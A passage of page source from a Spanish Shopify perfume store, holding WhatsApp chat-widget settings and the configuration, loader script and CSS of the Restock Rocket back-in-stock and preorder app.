l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"65dd02aafde2ef14e1899791", "accountName"=>"Ana", "avatar"=>"https://cdn.shopify.com/s/files/1/0249/3693/9571/files/DiseA_o_sin_tA_tulo_4.png?v=1708982945", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+34676775804", "predefinedText"=>"Hola ¿En que te podemos ayudar?", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"ON", "enabledGoogle"=>"ON"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"+01:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true, "es"=>{"widgetText"=>"¿Te ayudamos?", "widgetDescription"=>"¡Hola! Selecciona a un agente para chatear en WhatsApp", "widgetResponse"=>"Te respondemos lo antes posible.", "widgetLabelText"=>"Si necesitas ayuda puedes chatea con nosotros.", "widgetGDPRContent"=>"Primero acepte nuestra política de privacidad para iniciar una conversación.", "buttonLabel"=>"¿Ayuda? Chatea con nosotros."}}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AdmdXU3VUQ3hMTm1rN__8764476057892802672" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
    return locale.toString().toLowerCase().replace(/-/g, '_');
  }

  window._RestockRocketConfig.locale = 'en';
  window._RestockRocketConfig.normalizedLocale = normalizeLocale('en');
  window._RestockRocketConfig.shop = 'aromaticks.myshopify.com';
  window._RestockRocketConfig.pageType = 'index';window._RestockRocketConfig.marketId = 1932492851;window._RestockRocketConfig.countryName = 'Spain';
    window._RestockRocketConfig.countryIsoCode = 'ES';window._RestockRocketConfig.cartInventoryQuantity = {};window._RestockRocketConfig.cachedSettings = {"id":33855,"shop_id":33773,"currency":"EUR","created_at":"2025-06-04T20:25:14.370Z","updated_at":"2025-12-28T14:26:37.700Z","enable_app":true,"enable_signup_widget":true,"storefront_button_text":"Notifícame cuando esté disponible","storefront_button_text_color":"#FFFFFF","storefront_button_background_color":"#202223","storefront_form_header":"Notifícame","storefront_form_description":"¡Recibe una notificación tan pronto como este producto esté disponible nuevamente registrándote a continuación!","storefront_form_button_text":"Notifícame cuando esté disponible","storefront_form_button_text_color":"#FFFFFF","storefront_form_button_background_color":"#202223","storefront_form_terms":"Prometemos no enviar spam. Solo recibirás notificaciones de este producto.","storefront_form_error":"Por favor, introduce una dirección de correo electrónico válida","storefront_form_success":"¡Gracias! Te notificaremos cuando el producto esté disponible.","enable_powered_by":true,"show_button_on_preorder":false,"sms_enabled":false,"email_enabled":true,"storefront_button_disable_tag":"rocket-hide","theme_config":{"disableDebugLoggingForNonPreorderItem":false},"storefront_form_email_placeholder":"Dirección de correo electrónico","storefront_form_phone_placeholder":"SMS","storefront_form_phone_label":"Número de teléfono","storefront_form_email_label":"Correo electrónico","storefront_form_phone_error":"Por favor, introduce un número de teléfono válido","storefront_form_customer_name_placeholder":"Nombre","storefront_form_customer_name_error":"Por favor, introduce tu nombre","storefront_form_did_you_mean_error":"¿Quisiste decir %{suggested_email}? O usar %{current_email}","form_customer_name_enabled":false,"form_customer_name_required":false,"css_config":".product-form__buttons button[disabled]\r\n{\r\ndisplay:none !important;\r\n}","js_config":"","collect_promotion_consent":false,"storefront_form_promotion_consent_label":"Notifícame también sobre otras noticias, ventas, descuentos y ofertas","show_button_on_collection":true,"sms_default_country":"es","sms_allowed_countries":[],"sms_restrict_country":false,"sms_default_channel":true,"optin_required":false,"optin_success_text":"¡Registro confirmado! Recibirá una alerta cuando el producto vuelva a estar en stock.","storefront_button_border_radius":0,"storefront_button_disable_tag_hides_button":true,"storefront_button_disable_tag_enabled":false,"quantity_required":false,"storefront_form_quantity_label":"Cantidad","enable_alerts":true,"sms_allowed":false,"email_allowed":true,"collect_promotion_consent_default":true,"insert_button_after_selector":".product-form__buttons button","insert_button_after_selector_type":"afterend","storefront_button_position_type":"specific","storefront_form_duplicate_error":"Ya te has suscrito para recibir alertas de este producto.","storefront_mixed_cart_error":"This item needs to be purchased separately. Please check out or clear your cart before adding this item.","storefront_error_heading":"Error","default_locale":"es","collection_page_button_text_color":"#FFFFFF","collection_page_button_background_color":"#202223","show_button_if_any_out_of_stock":false,"show_button_if_any_variant_out_of_stock_collection":true,"show_button_on_index":false,"insert_button_after_selector_collection":".aromaticks-hover-button","insert_button_after_selector_index":".quick-add__submit","push_enabled":false,"push_allowed":true,"storefront_form_push_label":"Push","storefront_form_push_description":"Haz clic en 'Permitir' para ser notificado vía notificación push","storefront_form_push_error":"¡Permiso rechazado! Por favor, revisa las configuraciones de notificación e intenta de nuevo","storefront_font_family":"Jost, sans-serif","insert_button_after_selector_collection_type":"afterend","show_channel_selector":false,"storefront_form_empty_error":"Por favor, completa una o más de las opciones anteriores","storefront_form_push_input":"Enviar notificación push","insert_button_after_selector_page":".quick-add__submit","show_button_on_page":false,"insert_button_after_selector_search":".quick-add__submit","show_button_on_search":false,"app_proxy_path_prefix":"/apps/restockrocket-production","collection_link_selector":".product-link","index_link_selector":".product-link","page_link_selector":".product-link","search_link_selector":".product-link","collection_check_link_visibility":true,"collection_buttons_container":".product-grid","index_buttons_container":".product-grid","page_buttons_container":".product-grid","search_buttons_container":".product-grid","extension_enable_url_variant_detection":true,"extension_enable_value_variant_detection":true,"extension_value_variant_selector":"[name='id']","resubscribe_text":"Este producto está agotado. ¡Recibe una notificación cuando vuelva a estar disponible ingresando tus detalles a continuación!","preorder_enabled":true,"preorder_buy_button_selector":".shopify_payment_button","preorder_add_to_cart_button_selector":"[name=\"add\"]","preorder_badge_selector":".price__regular","preorder_button_out_of_stock_text":"Sin stock","preorder_button_add_to_cart_text":"Add to cart","preorder_form_selector":"form[action*=\"/cart/add\"]","preorder_collection_enabled":false,"preorder_collection_form_selector":"form[action=\"/cart/add\"]","preorder_collection_add_to_cart_button_selector":".quick-add__submit","preorder_index_enabled":false,"preorder_index_form_selector":"form[action=\"/cart/add\"]","preorder_index_add_to_cart_button_selector":".quick-add__submit","preorder_page_enabled":false,"preorder_page_form_selector":"form[action=\"/cart/add\"]","preorder_page_add_to_cart_button_selector":".quick-add__submit","preorder_search_enabled":false,"preorder_search_form_selector":"form[action=\"/cart/add\"]","preorder_search_add_to_cart_button_selector":".quick-add__submit","preorder_collection_badge_selector":".card__content","preorder_index_badge_selector":".card__content","preorder_page_badge_selector":".card__content","preorder_search_badge_selector":".card__content","preorder_badge_selector_type":"beforeend","preorder_collection_badge_selector_type":"afterend","preorder_button_child_selector":"span","preorder_button_disclaimer_insert_selector":".product-form__submit","preorder_button_disclaimer_insert_selector_type":"afterend","preorder_payment_insert_selector":".product-form__submit","preorder_payment_insert_selector_type":"beforebegin","preorder_price_container_selector":".price__container","preorder_price_container_selector_insert_type":"beforeend","preorder_terms_insert_selector":"","preorder_terms_insert_selector_type":"afterend","preorder_original_price_selector":".price-item","preorder_price_format":"{{amount}} {{currency}}","show_badge_if_any_variant_is_preorder":false,"enable_console_debug":false,"inline_form_enabled":false,"inline_form_selector":"share-button","inline_form_selector_type":"afterend","storefront_form_prefill_customer":true,"storefront_form_show_image":false,"storefront_form_text_color":"#202223","storefront_form_background_color":"#FFFFFF","storefront_form_border_radius":0,"market_setup_type":"single_market","shopify_app_id":5940125,"preorder_progress_bar_insert_selector":null,"preorder_progress_bar_insert_selector_type":"beforebegin","countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","cache":true,"cached_at":"2026-01-08T15:54:05.352Z","multi_language_enabled":false,"translation_locale":"es"};window._RestockRocketConfig.cachedPreorderVariantIds = {"preorder_variant_ids":[40554484105267,40582500450355,40582537740339,40582674284595,40582681002035,40932821991475],"updated_at":"2026-02-02T23:15:09Z","market_locations_enabled":false,"market_id":1932492851,"preorder_location_filter_enabled":false,"preorder_location_filter_ids":[],"collection_id":null};window._RestockRocketConfig.cachedInStockVariantIds = { in_stock_variant_ids: [] };window._RestockRocketConfig.cachedOutOfStockVariantIds = { out_of_stock_variant_ids: [] };window._RestockRocketConfig.cachedVariantPreorderLimits = {"variant_preorder_limits":{},"updated_at":"2026-02-02T22:49:30Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantPreorderLimitsMarketKey = "variant_preorder_limits_for_market_1932492851";window._RestockRocketConfig.cachedVariantShippingTexts = {"variant_shipping_texts":{},"updated_at":"2026-02-02T22:49:30Z","shopify_market_id":1932492851,"market_locations_enabled":false};
    window._RestockRocketConfig.cachedVariantShippingTextsMarketKey = "variant_shipping_texts_for_market_1932492851";window._RestockRocketConfig.sellingPlans = [{"shopify_selling_plan_group_id":78711390538,"shopify_selling_plan_id":691959988554,"enabled":true,"variant_ids":[40932687544371],"product_variants_source":"custom","name":"Preventa","preorder_button_text":"Preventa","preorder_button_description":"Nota: Este es un pedido anticipado. Los artículos se enviarán según la fecha de entrega estimada.","preorder_button_description_background_color":"#ebebeb","preorder_button_description_text_color":"#000000","preorder_button_description_border_radius":10,"preorder_button_description_show_quantity_limit":false,"preorder_button_description_quantity_limit_suffix":" units available for preorder","preorder_button_description_shipping_text_prefix":"Shipping: ","delivery_exact_time":null,"delivery_after_n_intervals":null,"delivery_at":"2025-06-04T20:27:36.759Z","delivery_type":"asap","quantity_limit_text":"{{ quantity }} units available for preorder","preorder_button_description_show_shipping":false,"preorder_button_description_icons_enabled":true,"preorder_shipping_text":"Shipping: {{ date }}","shipping_applies_to_all_products":true,"shipping_text":"ASAP","payment_type":"full","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","discount_text":"Save {{ discount }}","billing_title":"Full payment","billing_description":null,"enable_billing_widget":false,"inventory_provider":"stoq","preorder_badge_enabled":false,"preorder_badge_text":"Preorder","preorder_badge_text_color":"#FFFFFF","preorder_badge_background_color":"#000000","preorder_discounted_price_enabled":null,"payment_line_item_property_enabled":false,"shipping_line_item_property_enabled":false,"custom_line_item_property_text":null,"preorder_button_text_color":"#ffffff","preorder_button_background_color":"#8700d3","preorder_button_colors_enabled":false,"markets_enabled":false,"market_id":1932492851,"shopify_market_ids":[],"use_shopify_selling_plan":true,"use_simplified_shipping_text":false,"translations":{},"payment_options":[{"billing_type":"no_remaining_balance","billing_checkout_charge_type":"percentage","billing_checkout_charge_amount":null,"billing_checkout_charge_percentage":null,"billing_at":"2025-06-04T20:27:36.759Z","billing_after_n_intervals":null,"billing_after_interval_type":"day","pricing_type":"no_discount","pricing_amount":"0.0","pricing_percentage":"10.0","billing_title":"Full payment","billing_description":null,"discount_text":"Save {{ discount }}","shopify_selling_plan_id":691959988554,"is_default":true,"type":"full","translations":{}}],"require_preorder_acknowledgement":false,"preorder_acknowledgement_text":"I acknowledge and agree to the preorder terms and conditions for this product.","preorder_min_quantity":null,"preorder_max_quantity":null,"countdown_timer_enabled":false,"countdown_timer_insert_selector":null,"countdown_timer_insert_selector_type":"afterend","countdown_timer_style":"text","countdown_timer_text_color":"#000000","countdown_timer_background_color":"#f5f5f5","countdown_timer_border_radius":8,"countdown_timer_format":"DHMS","countdown_timer_use_schedule_dates":true,"countdown_timer_custom_start_date":null,"countdown_timer_custom_end_date":null,"countdown_timer_starts_text":null,"countdown_timer_ends_text":null,"updated_at":"2025-06-04T20:31:22.342Z","allow_mixed_cart":true}];window._RestockRocketConfig.integrations = [{"id":"e9b2dc49-3577-4e18-8430-ad516185f0a7","shop_id":33773,"enabled":true,"page_types":["product","collection","index","search","page"],"configuration":{"toastDuration":10000,"toastPosition":"bottom-right","enableXHRHijack":true,"enableFetchHijack":true,"quantityLimitDisabled":false},"type":"hijack","css_config":null,"js_config":null,"created_at":"2025-06-04T20:27:34.560Z","updated_at":"2025-06-04T20:27:34.560Z"}];window._RestockRocketConfig.obfuscateInventoryQuantity = false;window._RestockRocketConfig.scriptUrlProduct = 'https://cdn.shopify.com/extensions/019c1e20-0edd-7f57-ab55-d59edc675ff3/restock-rocket-shopify-446/assets/restockrocket-product.js'
  window._RestockRocketConfig.scriptUrlCollection = 'https://cdn.shopify.com/extensions/019c1e20-0edd-7f57-ab55-d59edc675ff3/restock-rocket-shopify-446/assets/restockrocket-collection.js'
  window._RestockRocketConfig.scriptHost = window._RestockRocketConfig.scriptUrlProduct.substring(0, window._RestockRocketConfig.scriptUrlProduct.lastIndexOf('/') + 1)
  window._RestockRocketConfig.host = 'https://app.restockrocket.io'

  const SETTINGS_CACHE_DURATION = 15 * 60 * 1000; // 15 minutes in milliseconds

  function checkSettingsExpiry(settings) {
    try {
      if (!settings || !settings.updated_at) {
        console.debug('STOQ - Invalid settings data structure');
        return null;
      }

      if (!settings.cache) {
        console.debug('STOQ - settings caching disabled');
        return null;
      }

      // Check if translations are enabled but missing from cache
      // This handles the backfill period where DB has translations but metafield doesn't
      if (settings.multi_language_enabled) {
        if (!settings.translations) {
          // Translations enabled but no translation data in metafield
          // Metafield hasn't been backfilled yet - force refresh
          console.debug('STOQ - multi-language enabled but no translation data in cache, fetching fresh');
          return null;
        }

        // Translations object exists in metafield - cache is valid
        // If current locale isn't translated, applyTranslations will gracefully use default locale from base fields
        if (window._RestockRocketConfig.normalizedLocale &&
            !Object.prototype.hasOwnProperty.call(settings.translations, window._RestockRocketConfig.normalizedLocale)) {
          console.debug('STOQ - locale not explicitly translated, will use default language from cache');
        }
        // Don't return null - continue using cache even for untranslated locales
      }

      const updatedAt = new Date(settings.updated_at);
      if (isNaN(updatedAt.getTime())) {
        console.debug('STOQ - Invalid updated_at date format in settings');
        return null;
      }

      const age = Date.now() - updatedAt.getTime();
      if (age < SETTINGS_CACHE_DURATION) {
        console.debug('STOQ - settings changed recently, skipping cache');
        return null;
      }

      return settings;
    } catch (error) {
      console.debug('STOQ - Error checking settings cache:', error);
      return null;
    }
  }

  function createRestockRocketContainer() {
    const restockRocketContainer = document.createElement('div');
    restockRocketContainer.id = 'restock-rocket';
    document.body.appendChild(restockRocketContainer);
  }

  function createRestockRocketScript(scriptUrl) {
    const restockRocketScriptElement = document.createElement('script');
    restockRocketScriptElement.setAttribute('defer', 'defer');
    restockRocketScriptElement.src = scriptUrl;
    document.body.appendChild(restockRocketScriptElement);
  }

  createRestockRocketContainer()

  console.debug('STOQ - extension activated')

  function applyTranslations(settings) {
    try {
      // Skip translation logic entirely if multi-language is not enabled
      if (!settings || !settings.multi_language_enabled) {
        return settings;
      }

      if (!settings.translations) {
        console.debug('STOQ - No translations found, skipping translation');
        return settings;
      }

      const normalizedLocale = window._RestockRocketConfig.normalizedLocale;
      const translations = settings.translations;

      if (!normalizedLocale) {
        // No matching locale has translations; drop payload to save memory
        console.debug('STOQ - No matching locale for translations. Available:', Object.keys(translations || {}));
        delete settings.translations;
        return settings;
      }

      console.debug(`STOQ - Applying translations for normalized locale: ${normalizedLocale} (original: ${window._RestockRocketConfig.locale})`);

      const translatedFields = translations[normalizedLocale];
      if (translatedFields && typeof translatedFields === 'object') {
        Object.keys(translatedFields).forEach(function(key) {
          const value = translatedFields[key];
          if (value !== null && value !== undefined && value !== '') {
            settings[key] = value;
          }
        });
      } else {
        console.debug('STOQ - No translated fields found for locale:', normalizedLocale);
      }

      delete settings.translations;
      return settings;
    } catch (e) {
      console.debug('STOQ - error applying translations:', e);
      return settings;
    }
  }

  // Setup event listener for cart selling plan updates
  // This must be called before any scripts are loaded to avoid race conditions
  function setupCartSellingPlanUpdater(settings) {
    if (!settings || !settings.preorder_enabled) {
      return;
    }

    // Listen for stoq:preorder-api-ready event dispatched by preorder.js
    window.addEventListener('stoq:preorder-api-ready', function(event) {
      console.debug('STOQ - Preorder API ready, updating cart selling plans');
      if (window._RestockRocket && window._RestockRocket.updateCartSellingPlans) {
        window._RestockRocket.updateCartSellingPlans()
          .then(hasUpdates => {
            if (hasUpdates) {
              console.debug('STOQ - cart selling plans updated successfully');
            } else {
              console.debug('STOQ - no cart selling plan updates needed');
            }
          })
          .catch(error => {
            console.error('STOQ - error updating cart selling plans:', error);
          });
      }
    });
  }

  // First try to get settings from metafields with expiry check
  const cachedSettings = window._RestockRocketConfig.cachedSettings;
  const validCachedSettings = cachedSettings ? checkSettingsExpiry(cachedSettings) : null;

  if (validCachedSettings) {
    console.debug('STOQ - using cached settings');
    initializeScripts(validCachedSettings);
  } else {
    console.debug('STOQ - fetching fresh settings');
    const headers = {
      'X-Shopify-Shop-Domain': window._RestockRocketConfig.shop || window.Shopify.shop,
      'ngrok-skip-browser-warning': 'skip'
    };

    if (window.Shopify?.theme?.role === 'main') {
      headers['X-Shopify-Theme-Schema-Name'] = window.Shopify.theme.schema_name;
      headers['X-Shopify-Theme-Schema-Version'] = window.Shopify.theme.schema_version;
      headers['X-Shopify-Theme-Store-Id'] = window.Shopify.theme.theme_store_id;
    }

    fetch(
      `${window._RestockRocketConfig.host}/api/v1/setting.json?translation_locale=${window._RestockRocketConfig.normalizedLocale}`,
      { headers }
    )
    .then(function(response) {
      if (!response.ok) {
        throw new Error('Network response was not ok');
      }
      return response.json();
    })
    .then(function(settings) {
      initializeScripts(settings);
    })
    .catch(function(error) {
      // If request failed and we have cached settings (even if expired), use them as fallback
      if (cachedSettings) {
        console.debug('STOQ - using expired cached settings as fallback');
        initializeScripts(cachedSettings);
      } else {
        console.error('STOQ - failed to load settings:', error);
      }
    })
    .catch(function(e) {
      console.error(e)
    })
  }

  function initializeScripts(settings) {
    settings = applyTranslations(settings);
    window._RestockRocketConfig.settings = settings;
    console.debug(`STOQ - settings configured for ${window._RestockRocketConfig.pageType}`);

    // Setup cart selling plan updater BEFORE loading any scripts to avoid race conditions
    setupCartSellingPlanUpdater(settings);

    if(settings.enable_app) {
      const hijackIntegration = window._RestockRocketConfig.integrations.find(function(integration) {
        return integration.type === 'hijack' && integration.enabled && integration.page_types.includes(window._RestockRocketConfig.pageType);
      })

      if(window._RestockRocketConfig.pageType === 'collection' && (settings.show_button_on_collection || settings.preorder_collection_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'index' && (settings.show_button_on_index || settings.preorder_index_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'search' && (settings.show_button_on_search || settings.preorder_search_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'page' && (settings.show_button_on_page || settings.preorder_page_enabled)) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else if(window._RestockRocketConfig.pageType === 'product') {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlProduct);
      } else if(hijackIntegration) {
        createRestockRocketScript(window._RestockRocketConfig.scriptUrlCollection);
      } else {
        console.debug(`STOQ - no scripts enabled for ${window._RestockRocketConfig.pageType}`);
      }

      // Dispatch custom event when app is loaded
      // Cart selling plan updates will be triggered by stoq:preorder-api-ready event
      const appLoadedEvent = new CustomEvent('stoq:loaded', {
        detail: {
          pageType: window._RestockRocketConfig.pageType,
          enabled: settings.enable_app,
          settings: settings,
          preorderEnabled: settings.preorder_enabled
        }
      });
      console.debug('STOQ - dispatching app loaded event');
      window.dispatchEvent(appLoadedEvent);
    }
  }
</script>

<!-- Critical CSS -->
<style id="RestockRocketStyle" type="text/css">
  .restock-rocket-button,.restock-rocket-button-float{opacity:1!important;border:none!important;cursor:pointer!important;background-image:none!important;box-shadow:none!important;padding:15px 20px;font-size:16px;width:100%;font-family:inherit}@font-face{font-family:OpenSans;font-weight:200;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Light.woff)}@font-face{font-family:OpenSans;font-weight:300;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-Regular.woff)}@font-face{font-family:OpenSans;font-weight:600;src:url(https://d382hokyqag45a.cloudfront.net/assets/OpenSans-SemiBold.woff)}.restock-rocket-button-container{position:relative;z-index:1;width:100%}.restock-rocket-button-container-float-right{position:fixed;z-index:123123;top:calc(50% - 200px);right:0;transform:rotate(270deg);transform-origin:bottom right}.restock-rocket-button-container-float-left{position:fixed;z-index:123123;top:calc(50% - 200px);left:40px;transform:rotate(90deg);transform-origin:top left}.restock-rocket-button-container-float-left:hover,.restock-rocket-button-container-float-right:hover,.restock-rocket-button-container:hover,.restock-rocket-button-float:hover,.restock-rocket-button:hover{opacity:.8}.restock-rocket-button{min-height:50px;margin-top:10px;margin-bottom:10px}.restock-rocket-button-collection{position:relative;font-size:13px;line-height:1;padding:7px;height:auto;z-index:3}.restock-rocket-wrapper{background-color:rgba(0,0,0,.5);z-index:123123123;width:100%;height:100%;overflow:auto;position:fixed;right:0;top:0;transition-property:all;transition-duration:.3s;display:flex;flex-direction:column;justify-content:center;}.restock-rocket-wrapper-inline{width:100%;height:100%;margin-top:20px}.restock-rocket-preorder-description{padding:10px 15px;margin-top:20px;display:flex;flex-direction:column;gap:10px;}.preorder-description-details{margin-bottom:0;display:flex;flex-direction:column;gap:10px;}.preorder-detail-item{display:flex;flex-direction:row;justify-content:start;gap:8px;align-items:center;}.restock-rocket-payment-widget{border:1px solid #ebebeb;margin-bottom:20px;}.restock-rocket-payment-option{display:flex;flex-wrap:wrap;align-items:center;gap:5px;padding:15px 20px;}.restock-rocket-payment-option:not(:last-child){border-bottom:1px solid #ebebeb;}.restock-rocket-payment-input-container{flex:1 1 auto;min-width:0}.restock-rocket-preorder-discount-badge{background:#ebebeb;height:25px;line-height:25px;padding:0 15px;border-radius:25px;font-size:0.8rem;flex:0 0 auto}.restock-rocket-payment-input{margin-right:10px;margin-top:-3px;vertical-align:middle;margin-left:0;accent-color:#202223}.restock-rocket-payment-description{margin-top:4px;flex:1 1 100%}.restock-rocket-preorder-badge{font-size:13px;line-height:1;padding:5px 13px 6px;border-radius:40px;height:auto;border:none;width:auto;z-index:2;margin:0;background:0 0}.preorder-badge-collection{position:absolute;top:10px;right:10px}.preorder-badge-product{margin-left:10px}.restock-rocket-price-strike{text-decoration:line-through;color: #666666;}.restock-rocket-discounted-price{margin-left:10px;}.restock-rocket-acknowledgement-checkbox{margin-bottom:12px;display:flex;align-items:flex-start;gap:8px;font-size:14px;line-height: 1.5;}.restock-rocket-acknowledge-checkbox-input{width:18px;height:18px;margin-top:2px;cursor:pointer;flex-shrink:0;accent-color: #0d0d0d;}.restock-rocket-acknowledge-checkbox-label{flex:1;cursor:pointer;}.restock-rocket-preorder-countdown-timer{display:flex;flex-direction:column;align-items:center;padding:16px;margin:8px 0;font-family:inherit;}.restock-rocket-preorder-countdown-timer .countdown-header{font-size:16px;margin-bottom:6px;text-align:center}.restock-rocket-preorder-countdown-timer .countdown-units{display:flex;flex-wrap:wrap;gap:12px;justify-content:center}.restock-rocket-preorder-countdown-timer 